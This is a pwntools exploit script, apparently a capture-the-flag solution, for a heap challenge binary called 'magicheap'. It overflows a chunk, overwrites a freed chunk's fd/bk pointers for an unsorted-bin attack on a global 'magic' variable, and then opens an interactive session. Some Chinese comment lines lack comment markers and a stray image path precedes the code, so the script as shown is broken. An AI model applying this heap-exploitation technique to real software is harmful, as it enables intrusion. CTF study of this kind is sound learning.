 #!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
r = process('./magicheap')
def create_heap(size, content):
    r.recvuntil(":")
    r.sendline("1")
    r.recvuntil(":")
    r.sendline(str(size))
    r.recvuntil(":")
    r.sendline(content)
def edit_heap(idx, size, content):
    r.recvuntil(":")
    r.sendline("2")
    r.recvuntil(":")
    r.sendline(str(idx))
    r.recvuntil(":")
    r.sendline(str(size))
    r.recvuntil(":")
    r.sendline(content)
创建3个堆，0号堆用于触发溢出，溢出数据将修改1
号chunk中的fd bk指针，2号chunk用于将top
chunk隔开，从而避免top chunk与free的chunk1
合并
def del_heap(idx):
    r.recvuntil(":")
    r.sendline("3")
    r.recvuntil(":")
    r.sendline(str(idx))
create_heap(0x20, "dada")  # 0
create_heap(0x80, "dada")  # 1
# in order not to merge into top chunk
create_heap(0x20, "dada")  # 2
del_heap(1)
magic变量的地址，根据该地址值构建bk指针
magic = 0x6020c0
fd = 0
bk = magic - 0x10
总共溢出0x40字节数据，前0x20字节覆盖chunk0
用户空间，后0x20字节修改chuunk1的 pre_size
size fd bk 字段的值
edit_heap(0, 0x20 + 0x20, "a" * 0x20 + p64(0) + p64(0x91) + p64(fd) + p64(bk))
create_heap(0x80, "dada")  #trigger unsorted bin attack
r.recvuntil(":")
r.sendline("4869")
r.interactive()